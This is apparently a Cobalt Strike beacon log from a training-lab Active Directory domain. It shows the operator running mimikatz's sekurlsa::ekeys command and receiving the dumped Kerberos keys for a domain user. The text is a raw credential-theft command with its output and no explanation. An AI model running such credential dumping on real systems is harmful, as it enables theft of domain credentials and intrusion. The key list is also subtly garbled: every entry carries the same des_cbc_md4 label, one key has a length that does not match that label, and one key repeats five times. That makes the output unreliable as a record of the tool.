 [11/27 17:20:27] beacon> mimikatz !sekurlsa::ekeys
[11/27 17:20:28] [*] Tasked beacon to run mimikatz's !sekurlsa::ekeys command
[11/27 17:20:28] [+] host called home, sent: 814403 bytes
[11/27 17:20:31] [+] received output:
Authentication Id : 0 ; 1978299 (00000000:001e2fbb)
Session           : RemoteInteractive from 2
User Name         : bfarmer
Domain            : DEV
Logon Server      : DC-2
Logon Time        : 11/27/2023 3:17:57 PM
SID               : S-1-5-21-569305411-121244042-2357301523-1104
* Username : bfarmer
* Domain   : DEV.CYBERBOTIC.IO
* Password : (null)
* Key List :
des_cbc_md4       9e7a202a9f7a2b50a7189904f753818572d8c237012b4158479e6fcf3e430aa5
des_cbc_md4       4ea24377a53e67e78b2bd853974420fc
des_cbc_md4       4ea24377a53e67e78b2bd853974420fc
des_cbc_md4       4ea24377a53e67e78b2bd853974420fc
des_cbc_md4       4ea24377a53e67e78b2bd853974420fc
des_cbc_md4       4ea24377a53e67e78b2bd853974420fc